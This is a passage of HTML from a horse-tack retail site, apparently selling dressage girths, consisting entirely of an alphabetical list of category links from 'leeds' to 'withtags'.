</li>
	<li class="cat-item cat-item-3035"><a href="https://leatherdressagegirth.com/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://leatherdressagegirth.com/category/lemieux/" >lemieux</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://leatherdressagegirth.com/category/length/" >length</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://leatherdressagegirth.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://leatherdressagegirth.com/category/lettia/" >lettia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://leatherdressagegirth.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://leatherdressagegirth.com/category/lifting/" >lifting</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://leatherdressagegirth.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://leatherdressagegirth.com/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://leatherdressagegirth.com/category/limb/" >limb</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://leatherdressagegirth.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://leatherdressagegirth.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://leatherdressagegirth.com/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://leatherdressagegirth.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://leatherdressagegirth.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://leatherdressagegirth.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://leatherdressagegirth.com/category/longeing/" >longeing</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://leatherdressagegirth.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://leatherdressagegirth.com/category/longhorn/" >longhorn</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://leatherdressagegirth.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://leatherdressagegirth.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://leatherdressagegirth.com/category/lovett/" >lovett</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://leatherdressagegirth.com/category/lumiere/" >lumiere</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://leatherdressagegirth.com/category/lunge/" >lunge</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://leatherdressagegirth.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://leatherdressagegirth.com/category/madden/" >madden</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://leatherdressagegirth.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://leatherdressagegirth.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://leatherdressagegirth.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://leatherdressagegirth.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://leatherdressagegirth.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://leatherdressagegirth.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://leatherdressagegirth.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://leatherdressagegirth.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://leatherdressagegirth.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://leatherdressagegirth.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://leatherdressagegirth.com/category/mattes/" >mattes</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://leatherdressagegirth.com/category/mcnabb/" >mcnabb</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://leatherdressagegirth.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://leatherdressagegirth.com/category/measurements/" >measurements</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://leatherdressagegirth.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://leatherdressagegirth.com/category/micklem/" >micklem</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://leatherdressagegirth.com/category/mieux/" >mieux</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://leatherdressagegirth.com/category/mikmar/" >mikmar</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://leatherdressagegirth.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://leatherdressagegirth.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://leatherdressagegirth.com/category/mohair/" >mohair</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://leatherdressagegirth.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://leatherdressagegirth.com/category/monoflap/" >monoflap</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://leatherdressagegirth.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://leatherdressagegirth.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://leatherdressagegirth.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://leatherdressagegirth.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://leatherdressagegirth.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://leatherdressagegirth.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://leatherdressagegirth.com/category/niet/" >niet</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://leatherdressagegirth.com/category/novice/" >novice</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://leatherdressagegirth.com/category/nunn/" >nunn</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://leatherdressagegirth.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://leatherdressagegirth.com/category/oakshire/" >oakshire</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://leatherdressagegirth.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://leatherdressagegirth.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://leatherdressagegirth.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://leatherdressagegirth.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://leatherdressagegirth.com/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://leatherdressagegirth.com/category/overcoming/" >overcoming</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://leatherdressagegirth.com/category/ovsellerie/" >ovsellerie</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://leatherdressagegirth.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://leatherdressagegirth.com/category/pagony/" >pagony</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://leatherdressagegirth.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://leatherdressagegirth.com/category/pairadize/" >pairadize</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://leatherdressagegirth.com/category/pampa/" >pampa</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://leatherdressagegirth.com/category/pana/" >pana</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://leatherdressagegirth.com/category/parelli/" >parelli</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://leatherdressagegirth.com/category/pariani/" >pariani</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://leatherdressagegirth.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://leatherdressagegirth.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://leatherdressagegirth.com/category/passier/" >passier</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://leatherdressagegirth.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://leatherdressagegirth.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://leatherdressagegirth.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://leatherdressagegirth.com/category/perlen/" >perlen</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://leatherdressagegirth.com/category/perris/" >perri&#039;s</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://leatherdressagegirth.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://leatherdressagegirth.com/category/pferdeprofis/" >pferdeprofis</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://leatherdressagegirth.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://leatherdressagegirth.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://leatherdressagegirth.com/category/pliance/" >pliance</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://leatherdressagegirth.com/category/podium/" >podium</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://leatherdressagegirth.com/category/pony/" >pony</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://leatherdressagegirth.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://leatherdressagegirth.com/category/positioning/" >positioning</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://leatherdressagegirth.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://leatherdressagegirth.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://leatherdressagegirth.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://leatherdressagegirth.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://leatherdressagegirth.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://leatherdressagegirth.com/category/pro-trainer/" >pro-trainer</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://leatherdressagegirth.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://leatherdressagegirth.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://leatherdressagegirth.com/category/professionals/" >professional&#039;s</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://leatherdressagegirth.com/category/prolite/" >prolite</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://leatherdressagegirth.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://leatherdressagegirth.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://leatherdressagegirth.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://leatherdressagegirth.com/category/purpose/" >purpose</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://leatherdressagegirth.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://leatherdressagegirth.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://leatherdressagegirth.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://leatherdressagegirth.com/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://leatherdressagegirth.com/category/reactor/" >reactor</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://leatherdressagegirth.com/category/reactorpanel/" >reactorpanel</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://leatherdressagegirth.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://leatherdressagegirth.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://leatherdressagegirth.com/category/redblack/" >redblack</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://leatherdressagegirth.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://leatherdressagegirth.com/category/rembrandt/" >rembrandt</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://leatherdressagegirth.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://leatherdressagegirth.com/category/rhinegold/" >rhinegold</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://leatherdressagegirth.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://leatherdressagegirth.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://leatherdressagegirth.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://leatherdressagegirth.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://leatherdressagegirth.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://leatherdressagegirth.com/category/rossner/" >rossner</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://leatherdressagegirth.com/category/ryder/" >ryder</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://leatherdressagegirth.com/category/sabre/" >sabre</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://leatherdressagegirth.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://leatherdressagegirth.com/category/saddlery/" >saddlery</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://leatherdressagegirth.com/category/saddles/" >saddles</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://leatherdressagegirth.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://leatherdressagegirth.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://leatherdressagegirth.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://leatherdressagegirth.com/category/scandic/" >scandic</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://leatherdressagegirth.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://leatherdressagegirth.com/category/scharf/" >scharf</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://leatherdressagegirth.com/category/schleese/" >schleese</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://leatherdressagegirth.com/category/schneiders/" >schneiders</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://leatherdressagegirth.com/category/schockemoehle/" >schockemoehle</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://leatherdressagegirth.com/category/schockemohle/" >schockemohle</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://leatherdressagegirth.com/category/schramm/" >schramm</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://leatherdressagegirth.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://leatherdressagegirth.com/category/se24/" >se24</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://leatherdressagegirth.com/category/se37/" >se37</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://leatherdressagegirth.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://leatherdressagegirth.com/category/seaver/" >seaver</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://leatherdressagegirth.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://leatherdressagegirth.com/category/selleria/" >selleria</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://leatherdressagegirth.com/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://leatherdressagegirth.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://leatherdressagegirth.com/category/sheepskin/" >sheepskin</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://leatherdressagegirth.com/category/shires/" >shires</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://leatherdressagegirth.com/category/shoeing/" >shoeing</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://leatherdressagegirth.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://leatherdressagegirth.com/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://leatherdressagegirth.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://leatherdressagegirth.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://leatherdressagegirth.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://leatherdressagegirth.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://leatherdressagegirth.com/category/silverleaf/" >silverleaf</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://leatherdressagegirth.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://leatherdressagegirth.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://leatherdressagegirth.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://leatherdressagegirth.com/category/skora/" >skora</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://leatherdressagegirth.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://leatherdressagegirth.com/category/smartpak/" >smartpak</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://leatherdressagegirth.com/category/smartworks/" >smartworks</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://leatherdressagegirth.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://leatherdressagegirth.com/category/snapshot/" >snapshot</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://leatherdressagegirth.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://leatherdressagegirth.com/category/softgiovanni/" >soft&#039;giovanni&#039;</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://leatherdressagegirth.com/category/softsides/" >softsides</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://leatherdressagegirth.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://leatherdressagegirth.com/category/sottopancia/" >sottopancia</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://leatherdressagegirth.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://leatherdressagegirth.com/category/sped/" >sped</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://leatherdressagegirth.com/category/stability/" >stability</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://leatherdressagegirth.com/category/startrekk/" >startrekk</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://leatherdressagegirth.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://leatherdressagegirth.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://leatherdressagegirth.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://leatherdressagegirth.com/category/sternum/" >sternum</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://leatherdressagegirth.com/category/stillwater/" >stillwater</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://leatherdressagegirth.com/category/stirrup/" >stirrup</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://leatherdressagegirth.com/category/stirrups/" >stirrups</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://leatherdressagegirth.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://leatherdressagegirth.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://leatherdressagegirth.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://leatherdressagegirth.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://leatherdressagegirth.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://leatherdressagegirth.com/category/strap/" >strap</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://leatherdressagegirth.com/category/stretch/" >stretch</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://leatherdressagegirth.com/category/stretchtec/" >stretchtec</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://leatherdressagegirth.com/category/stubbed/" >stubbed</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://leatherdressagegirth.com/category/stubben/" >stubben</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://leatherdressagegirth.com/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://leatherdressagegirth.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://leatherdressagegirth.com/category/super-soft/" >super-soft</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://leatherdressagegirth.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://leatherdressagegirth.com/category/surcingle/" >surcingle</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://leatherdressagegirth.com/category/survive/" >survive</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://leatherdressagegirth.com/category/synergist/" >synergist</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://leatherdressagegirth.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://leatherdressagegirth.com/category/tack/" >tack</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://leatherdressagegirth.com/category/taffy/" >taffy</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://leatherdressagegirth.com/category/tapestry/" >tapestry</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://leatherdressagegirth.com/category/taur/" >taur</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://leatherdressagegirth.com/category/tekna/" >tekna</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://leatherdressagegirth.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://leatherdressagegirth.com/category/terrific/" >terrific</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://leatherdressagegirth.com/category/testiera/" >testiera</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://leatherdressagegirth.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://leatherdressagegirth.com/category/thinline/" >thinline</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://leatherdressagegirth.com/category/thornhill/" >thornhill</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://leatherdressagegirth.com/category/thorowgood/" >thorowgood</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://leatherdressagegirth.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://leatherdressagegirth.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://leatherdressagegirth.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://leatherdressagegirth.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://leatherdressagegirth.com/category/toklat/" >toklat</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://leatherdressagegirth.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://leatherdressagegirth.com/category/tooooo/" >tooooo</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://leatherdressagegirth.com/category/torsion/" >torsion</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://leatherdressagegirth.com/category/tota/" >tota</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://leatherdressagegirth.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://leatherdressagegirth.com/category/totilas/" >totilas</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://leatherdressagegirth.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://leatherdressagegirth.com/category/toulouse/" >toulouse</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://leatherdressagegirth.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://leatherdressagegirth.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://leatherdressagegirth.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://leatherdressagegirth.com/category/treadstone/" >treadstone</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://leatherdressagegirth.com/category/treeless/" >treeless</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://leatherdressagegirth.com/category/treelessbareback/" >treelessbareback</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://leatherdressagegirth.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://leatherdressagegirth.com/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://leatherdressagegirth.com/category/triomphe/" >triomphe</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://leatherdressagegirth.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://leatherdressagegirth.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://leatherdressagegirth.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://leatherdressagegirth.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://leatherdressagegirth.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://leatherdressagegirth.com/category/tvad/" >tvad</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://leatherdressagegirth.com/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://leatherdressagegirth.com/category/u-l-45/" >u-l-45</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://leatherdressagegirth.com/category/u-l-55/" >u-l-55</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://leatherdressagegirth.com/category/u-l-65/" >u-l-65</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://leatherdressagegirth.com/category/u-l-75/" >u-l-75</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://leatherdressagegirth.com/category/u-l-85/" >u-l-85</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://leatherdressagegirth.com/category/ultra-flex/" >ultra-flex</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://leatherdressagegirth.com/category/uneven/" >uneven</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://leatherdressagegirth.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://leatherdressagegirth.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://leatherdressagegirth.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://leatherdressagegirth.com/category/vegan/" >vegan</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://leatherdressagegirth.com/category/velociti/" >velociti</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://leatherdressagegirth.com/category/ventech/" >ventech</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://leatherdressagegirth.com/category/verhan/" >verhan</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://leatherdressagegirth.com/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://leatherdressagegirth.com/category/vespucci/" >vespucci</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://leatherdressagegirth.com/category/vikto/" >vikto</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://leatherdressagegirth.com/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://leatherdressagegirth.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://leatherdressagegirth.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://leatherdressagegirth.com/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://leatherdressagegirth.com/category/voltair/" >voltair</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://leatherdressagegirth.com/category/voltaire/" >voltaire</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://leatherdressagegirth.com/category/waldhausen/" >waldhausen</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://leatherdressagegirth.com/category/warmaster/" >warmaster</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://leatherdressagegirth.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://leatherdressagegirth.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://leatherdressagegirth.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://leatherdressagegirth.com/category/wellfleet/" >wellfleet</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://leatherdressagegirth.com/category/wembley/" >wembley</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://leatherdressagegirth.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://leatherdressagegirth.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://leatherdressagegirth.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://leatherdressagegirth.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://leatherdressagegirth.com/category/wintec/" >wintec</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://leatherdressagegirth.com/category/wintek/" >wintek</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://leatherdressagegirth.com/category/withtags/" >withtags</a>
</li>
